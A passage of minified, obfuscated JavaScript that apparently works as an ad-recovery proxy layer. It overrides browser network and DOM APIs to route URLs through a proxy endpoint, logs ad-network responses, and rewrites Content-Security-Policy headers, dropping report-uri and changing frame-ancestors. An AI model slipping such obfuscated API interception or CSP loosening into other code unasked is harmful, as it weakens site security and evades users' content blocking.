r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2839)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(2794),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(872)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(872)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(2794),a(1928),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1314)][t(4325)][t(3984)](this,...n);return Xt(o)},set:function(t){const r=a;for(var o=arguments[r(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1617)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)])}),S.A[r(4325)](i)[r(1314)][r(3364)][r(3984)](this,t,...s)):S.A[r(4325)](i)[r(1314)][r(3364)][r(3984)](this,t,...s)}}),he(i,a(3139),a(1348),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(2339)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(4383)][r(4325)][r(3984)](this),c=S.A[r(4325)](i)[r(1474)][r(4325)][r(3984)](this),l=r(4012)===s||r(1876)===s&&r(2314)===c?o.MN[r(3987)]:r(1876)===s&&r(3120)===c?o.MN[r(543)]:o.MN[r(3823)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]});for(var u=arguments[r(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,t,...d)}}),he(i,a(3139),"as",{set:function(t){const r=a;var s;const c=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348)),l=null===(s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1811)))||void 0===s?void 0:s[r(1683)]();for(var u=arguments[r(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(4012)===l||r(1876)===l&&r(2314)===t?o.MN[r(3987)]:r(1876)===l&&r(3120)===t?o.MN[r(543)]:o.MN[r(3823)];S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...d)}return S.A[r(4325)](i)[r(1474)][r(3364)][r(3984)](this,t,...d)}}),he(i,a(3139),a(1811),{set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348)),c=S.A[r(4325)](i)[r(990)][r(3984)](this,"as");for(var l=arguments[r(4044)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(4012)===t||r(1876)===t&&r(2314)===c?o.MN[r(3987)]:r(1876)===t&&r(3120)===c?o.MN[r(543)]:o.MN[r(3823)];S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...u)}return S.A[r(4325)](i)[r(4383)][r(3364)][r(3984)](this,t,...u)}}),he(i,a(497),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(3637)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(3637)][e(3364)][e(3984)](this,t);for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(3637)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(497),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1886)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(1886)][r(3364)][r(2115)](this,[t,...c])}}),he(i,a(2971),a(4426),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(4060)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(4060)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(2971),a(1060),{get:function(){const t=a;for(var e,n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=S.A[t(4325)](i)[t(2516)])&&void 0!==e&&e[t(4325)]?S.A[t(4325)](i)[t(2516)][t(4325)][t(2115)](this,r):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=S.A[r(4325)](i)[r(2516)])&&void 0!==s&&s[r(3364)]?S.A[r(4325)](i)[r(2516)][r(3364)][r(2115)](this,[t,...l]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}},(()=>!0)),he(i,a(3165),a(1060),{get:function(){const t=a;for(var e,n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=S.A[t(4325)](i)[t(638)])&&void 0!==e&&e[t(4325)]?S.A[t(4325)](i)[t(638)][t(4325)][t(2115)](this,r):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=S.A[r(4325)](i)[r(638)])&&void 0!==s&&s[r(3364)]?S.A[r(4325)](i)[r(638)][r(3364)][r(2115)](this,[t,...l]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}},(()=>!0)),he(i,a(548),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1303)]?S.A[t(4325)](i)[t(1303)][t(4325)][t(2115)](this,n):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(1303)]?S.A[r(4325)](i)[r(1303)][r(3364)][r(2115)](this,[t,...c]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}}),he(i,a(548),a(1928),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=S.A[t(4325)](i)[t(4352)]?S.A[t(4325)](i)[t(4352)][t(4325)][t(2115)](this,n):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1928));return o&&(o=Xt(o)),o},set:function(t){const r=a;for(var o=arguments[r(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1617)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)])}),S.A[r(4325)](i)[r(4352)]?S.A[r(4325)](i)[r(4352)][r(3364)][r(2115)](this,[t,...s]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1928),t),t)):S.A[r(4325)](i)[r(4352)][r(3364)][r(3984)](this,t,...s)}}),he(i,a(1831),a(3536),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3759)][t(4325)][t(2115)](this,n);if(t(1716)==typeof s){const e=Array[t(1766)](s[t(3066)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=S.A[t(4325)](i)[t(754)][t(3984)](s,n,(0,o.sH)(n)[t(3003)]))}return s}},(function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3759)][t(4325)][t(2115)](this,n);return t(1716)==typeof s&&o.ht[t(2684)]((e=>s[t(3704)]("/"[t(2203)](e,"/"))))})),he(i,a(1831),a(2790),{get:function(){const t=a;try{if(t(4281)===this[t(3536)])return t(1110);const e=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);if((0,o.EW)(e[t(4202)][t(1348)])){const n=(0,o.sH)(e[t(4202)][t(1348)])[t(3003)];return new URL(n)[t(2790)]}}catch(t){}for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4040)][t(4325)][t(2115)](this,n)}},(function(){const t=a;if(t(4281)===this[t(3536)])return!0;try{const e=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);return(0,o.EW)(e[t(4202)][t(1348)])}catch(t){}return!1})),de(i,a(2374),a(2742),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3823)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)]}),S.A[s(4325)](i)[s(1420)][s(3984)](i,t,{method:s(1923),keepalive:!0,body:r,mode:s(3841)}),!0}),(function(){return arguments[a(4044)]>0})),de(i,a(3179),a(3331),(function(t){const e=a,o=(()=>{const e=a2F;if(!(t instanceof i[e(1915)]))return"";const n=S.A[e(4325)](i)[e(3240)][e(4325)][e(3984)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof i[e(4095)]){const r=S.A[e(4325)](i)[e(4359)][e(4325)][e(3984)](t);S.A[e(4325)](i)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&It(i,o),t instanceof i[e(2761)]&&t[e(1172)](e(3504))&&It(i,t[e(3504)]),S.A[e(4325)](i)[e(1143)][e(3984)](this,t)})),de(i,a(3179),a(2126),(function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof i[e(4095)]){const r=S.A[e(4325)](i)[e(4359)][e(4325)][e(3984)](t);return S.A[e(4325)](i)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r})),S.A[e(4325)](i)[e(4149)][e(3984)](this,t,...o)}return S.A[e(4325)](i)[e(4149)][e(3984)](this,t,...o)})),he(i,a(3179),a(2389),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(4359)][t(4325)][t(3984)](this,...n);return this instanceof i[t(1915)]&&t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(){const t=a;let e=arguments[t(4044)]<=0?void 0:arguments[0];return this instanceof i[t(1915)]&&t(2314)===this[t(3337)][t(1683)]()&&(e=(0,Nt.dv)({protectUrlContext:n,stylesheet:e})),S.A[t(4325)](i)[t(4359)][t(3364)][t(3984)](this,e)}}),he(i,a(3179),a(544),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3153)][t(4325)][t(2115)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),he(i,a(665),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s}});const h=[a(2800),a(2949),a(4018),a(4465),a(1835),a(2213),a(2655),a(2665),a(3916),a(676),a(4141),a(2599),a(527),a(2798)][a(1671)]((t=>"."+t+"/"));he(i,a(1614),a(2336),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(2337)][t(4325)][t(3984)](this,...n),c=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(968)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(968)](c)||h[t(2684)]((e=>c[t(3704)](e)))||c[t(3628)](t(1085))>=0)&&(s=0),s}}),he(i,a(1614),a(4196),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1630)][t(4325)][t(3984)](this,...n),c=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(968)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(968)](c)||h[t(2684)]((e=>c[t(3704)](e)))||c[t(3628)](t(1085))>=0)&&(s=0),s}}),de(i,a(3517),a(573),(function(t){const e=a,r=Jt({_window:i,protectUrlContext:n,html:t});return S.A[e(4325)](i)[e(2543)][e(3984)](this,r)}));const f=[a(3792),a(3860),a(2654),a(2093)];de(i,a(2030),a(968),(function(t){const n=a;return!!m(t,new URL(e.A[n(1617)])[n(3183)])||S.A[n(4325)](i)[n(805)][n(3984)](this,t)}),(function(t){const e=a;return e(1277)!==this[e(3972)]&&e(1855)!==this[e(3972)]&&!!f[e(2684)]((t=>m(this[e(3972)],t)))})),de(i,a(2030),a(2058),(function(t){const e=a,n=(0,o.sH)(t)[e(3003)];return S.A[e(4325)](i)[e(1066)][e(3984)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(1378)])&&!(n(1716)!=typeof t||!t[n(3936)](n(3476))&&!t[n(3936)](n(2596))||!(0,o.EW)(t))})),he(i,a(707),a(845),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(2600)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(2955),a(4085),(function(t,r){const s=a,c=t[s(668)](),l=(()=>{const t=s;if(c[t(3936)](t(3476))||c[t(3936)](t(2596)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3823)],endpoint:e.A[t(1617)]});{const r=S.A[t(4325)](i)[t(3153)][t(4325)][t(2115)](i[t(1574)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3823)],baseUrl:r,endpoint:e.A[t(1617)]})}})();return S.A[s(4325)](i)[s(1536)][s(3984)](this,l,r)})),de(i,a(3954),a(3072),(function(t,n){const r=a;try{const s=new(i[r(1837)])(e.A[r(1617)])[r(3183)];if(r(2556)===t[r(668)]()&&"\n"===n&&this[r(3441)](s)&&(0,o.EW)(i[r(4202)][r(1348)])){const e=new(i[r(1837)])((0,o.sH)(i[r(4202)][r(1348)])[r(3003)]);if((r(3462)===e[r(3183)]||r(4053)===e[r(3183)])&&e[r(4233)][r(3936)](r(3911))&&e[r(4233)][r(3441)](r(2553))){const o=S.A[r(4325)](i)[r(754)][r(3984)](this,t,n);return S.A[r(4325)](i)[r(754)][r(3984)](o,s,e[r(3183)])}}}catch(e){return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(3003)];return S.A[r(4325)](i)[r(754)][r(3984)](e,t,n)}return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}catch(e){return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1716)==typeof this&&(this[r(3936)](r(3476))||this[r(3936)](r(2596)))&&o.ht[r(2684)]((t=>m(this,"/"[r(2203)](t,"/")))))return!0;if(r(2556)===t[r(668)]()&&"\n"===n&&r(1716)==typeof this&&this[r(3441)](new(i[r(1837)])(e.A[r(1617)])[r(3183)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(1490),a(3321),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(4044)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2082)][r(3441)](r(3112))||n[r(2082)][r(3441)](r(1134)))&&(s[r(3704)](r(2154))||s[r(3704)](r(4204)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(4051)];)try{n=e[t(2456)][t(1574)],e=e[t(2456)][t(3669)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3321)][r(3984)](t,s,e,...d)}const[f]=xe(o,e,l),m=g(s);if(r(2014)===m||r(2858)===m){const t=new URL(s)[r(2373)][r(4325)](r(1817));!function(t,e,n,o,i){const s=r;ot(t,s(2352),(arguments[s(4044)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3364)](s(2318),e)[s(3364)](s(3621),n)[s(3364)](s(1682),o)[s(3364)](s(1513),i[s(668)]()))}(n,window[r(4079)],r(4248),null!=t?t:"",r(2858)===m)}const p=S.A[r(4325)](i)[r(1420)][r(3984)](this,o,f,...d);if(m){const t=await p,e=await t[r(2747)]()[r(4010)]();return c.A[r(1422)](r(4446)[r(2203)](m,")"),s,e),t}return p})),de(i,a(1490),a(4186),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(4356));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=xe(o,e,s);for(var c=arguments[r(4044)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return S.A[r(4325)](i)[r(1121)][r(3984)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(1490),a(920),{get:function(){const t=a;for(var e,o=arguments[t(4044)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=S.A[t(4325)](i)[t(3568)],u=(null===(e=l[t(4325)])||void 0===e?void 0:e[t(3984)](this,...s))||l[t(1020)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1716)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(997)==typeof c)return S.A[a(4325)](i)[a(3838)][a(3984)](c[a(759)])[a(3704)](a(1887))?c[a(759)](e):c;if(!ae(c))return c;if(c&&c[a(1490)]&&c instanceof c[a(1490)]&&c[a(2755)]){const t=c[a(2755)][a(3579)](a(1060));t&&a(3914)!==t&&a(3186)!==t&&!t[a(3936)](a(4407))||(c[a(4238)]||(c[a(4238)]=!0,pt(c[a(3669)]),Mt(c[a(3669)]),L[a(1285)](c[a(3669)])),oe(c[a(3669)]),ie(n,c[a(3669)]))}return c}})}}),he(i,a(1490),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(566)][t(4325)][t(3984)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(566)][e(3364)][e(3984)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(893),a(953),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4059)][t(4325)][t(3984)](this,...n)},set:function(r){const s=a;if(s(3937)===S.A[s(4325)](i)[s(1105)][s(4325)][s(3984)](this)[s(1683)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(3700)[i(2203)](n));if(!r||0===r[i(4044)])return;const s=function(t){const e=i;return t[e(4179)](",")[e(1671)]((t=>t[e(1652)]()))[e(2094)]((t=>t[e(4044)]>0))[e(1671)](Ut)}(r);if(0===s[i(4044)])return;const a=s[i(1671)]((t=>function(t,n){const r=i,s={directives:Object[r(881)](Object[r(3947)](n[r(4064)])[r(1671)]((n=>{let[r,i]=n;const s=function(n){const r=a2F,i={"frame-ancestors":function(e){const n=a2F;return(0,o.Vp)(t)&&t[n(1300)]?[n(2596)+t[n(2082)]]:e[n(1671)]((e=>Lt(t,e)))},"block-all-mixed-content":function(t){const n=a2F;return e.A[n(1422)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3441)](r(4364))?n=>(e.A[r(1422)]?n[r(1671)]((t=>r(3503)===t?r(1772):t)):[...n])[r(1671)]((e=>Lt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(2094)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(2173)](s[r(4064)])[r(4044)]?null:s}(n,t)))[i(2094)]((t=>null!=t)),c=a[i(1671)](Wt)[i(949)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1671)](Tt)[e(1425)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3960)])&&void 0!==c?c:""}S.A[s(4325)](i)[s(4059)][s(3364)][s(3984)](this,r)}}),de(i,a(1490),a(2781),(function(t,r,s){const c=a;if(s){const t=s[c(4179)](",")[c(1671)]((t=>{const e=c;if(t[e(3704)](e(3203))){const r=t[e(4179)]("=")[1];return e(3203)[e(2203)](Vt(n,r,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])))}return t}));s=t[c(1425)](",")}if([c(3186)][c(3704)](t)){const a=S.A[c(4325)](i)[c(844)][c(3984)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(4202)===r?new Proxy(t[l(4202)],{set:function(t,r,c){const u=l;if(u(1348)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(3459)],baseUrl:S.A[u(4325)](i)[u(3153)][u(4325)][u(2115)](i[u(1574)]),endpoint:e.A[u(1617)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1716)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3459)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(2790)]}}));let u=i;for(;ht(u,c(1842),c(2366),{url:t,target:r,windowFeatures:s,name:i[c(3504)]}),u!==i[c(4051)];)u=u[c(2456)][c(3669)];return i}));const p={gpt:a(3381),gpt_limited:a(2864),adsense:a(2707),aps:a(4063),prebid_sovrn:a(4321),prebid_sharethrough:a(3028),prebid_yieldmo:a(4148),prebid_triplelift:a(3882),prebid_minutemedia:a(3416),prebid_kueezrtb:a(2231),prebid_vidazoo:a(4048),prebid_adagio:a(629),prebid_onetag:a(2555),prebid_criteo:a(916),prebid_appnexus:a(3693),prebid_adtelligent:a(1608),prebid_rubicon:a(1684),prebid_smartadserver:a(1059),prebid_nextmillennium:a(3124),prebid_trustedstack:a(4326),prebid_orbidder:a(3029),prebid_grid_criteo:a(3600),prebid_visx:a(1352),prebid_equativ:a(1787),prebid_pubmatic:a(3401),prebid_yieldlab:a(4355)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3936)](p[n]))return n;return""}var w;de(i,a(941),a(2781),(function(t,r){const s=a,l=r;let u="";const d=S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),{additionalHeaders:h,url:f}=ye(i,s(1716)==typeof r?(0,o.Xz)(r,d):r);s(1716)==typeof(r=s(1716)==typeof r?f[s(1348)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3823)],baseUrl:d,endpoint:e.A[s(1617)]}))):r instanceof i[s(1837)]&&(u=g(r[s(1348)]),(0,o.EW)(r[s(1348)])||((r=new(i[s(1837)])(r))[s(1348)]=(0,o.Wq)({protectUrlContext:n,url:r[s(1348)],kind:o.MN[s(3823)],baseUrl:d,endpoint:e.A[s(1617)]}))),u&&S.A[s(4325)](i)[s(1270)][s(3984)](this,s(1628),(()=>{const t=s;4===this[t(4464)]&&c.A[t(1422)](t(4446)[t(2203)](u,")"),l,this[t(4031)])}));for(var m=arguments[s(4044)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=S.A[s(4325)](i)[s(2909)][s(3984)](this,t,r,...p);for(const[t,e]of Object[s(3947)](h)){const n=ee(e),r=ne(t);this[s(1553)](s(1951)[s(2203)](r),n)}return b})),he(i,a(941),a(2692),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1607)][t(4325)][t(3984)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(941),a(4162),(function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4468)][t(3984)](this,...n)})),de(i,a(2264),a(1901),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]})),S.A[c(4325)](i)[c(2334)][c(3984)](this,t,r,s)})),ue(i,a(1091),(function(t,e,r){const o=a,s=e&&e[o(3704)](o(3114))?(0,Nt.oY)({protectUrlContext:n,value:e}):e;return new(S.A[o(4325)](i)[o(1091)])(t,s,r)})),ue(i,a(3335),(function(t,r){const s=a;return t?new(S.A[s(4325)](i)[s(3335)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(543)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)]}),r):new(S.A[s(4325)](i)[s(3335)])(t,r)})),i[a(2713)]=le(i,a(3669),a(4202),{get:function(t,e){const n=a,r=i[n(4202)][e];if(n(1716)==typeof e&&[n(1348),n(3611),n(3183),n(2790),n(788),n(2841),n(2356),n(3931),n(4233)][n(3704)](e)){const t=i[n(4202)][n(1348)],r=new URL(t);return new 